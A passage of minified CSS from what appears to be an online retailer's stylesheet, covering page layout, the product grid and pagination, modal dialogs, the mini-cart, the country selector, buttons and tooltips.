padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.pt_product-details .main__area{max-width:initial}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_store-locator .main__area{max-width:165rem}.pt_store-details .main__area{max-width:165rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}.homepage .top-right .play-pause-btn{top:2rem;bottom:auto}.homepage .top-left .play-pause-btn{top:2rem;bottom:auto;left:2rem;right:auto}.homepage .bottom-right .play-pause-btn{bottom:2rem;top:auto}.homepage .bottom-left .play-pause-btn{bottom:2rem;top:auto;left:2rem;right:auto}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}.main__xl{max-width:192rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and (min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel .slick-slide{border:none!important;padding:0}.banner-strip--carousel .slick-next{right:0}.banner-strip--carousel .slick-next__icon::before{content:none}.banner-strip--carousel .slick-next__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip--carousel .slick-prev{left:0}.banner-strip--carousel .slick-prev__icon::before{content:none}.banner-strip--carousel .slick-prev__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.qa.qa-decorated{border-bottom:.1rem solid #d8d8d8}.qa__q::after{content:'';width:.1rem;height:2rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa__q::before{content:'';width:2rem;height:.1rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa.active .qa__q::after{content:none}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and (min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products .ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog .change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--3,button__primary--3{border-color:#373737;color:#fff;background-color:#373737}.button__primary--3:focus,.button__primary--3:hover,button__primary--3:focus,button__primary--3:hover{background-color:#5e5e5e}.button__primary--3:focus,button__primary--3:focus{outline:.2rem auto #373737!important}.button__primary--3:active,button__primary--3:active{background-color:#5e5e5e}.button__primary--3.button__disabled,button__primary--3.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:5rem;z-index:7}.sticky-cta.sticky-top{top:0}.header--wrapper.active-banner-strip+#main .sticky-cta{top:8.2rem}.header--wrapper.active-banner-strip+#main .sticky-cta.sticky-top{top:3.2rem}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog 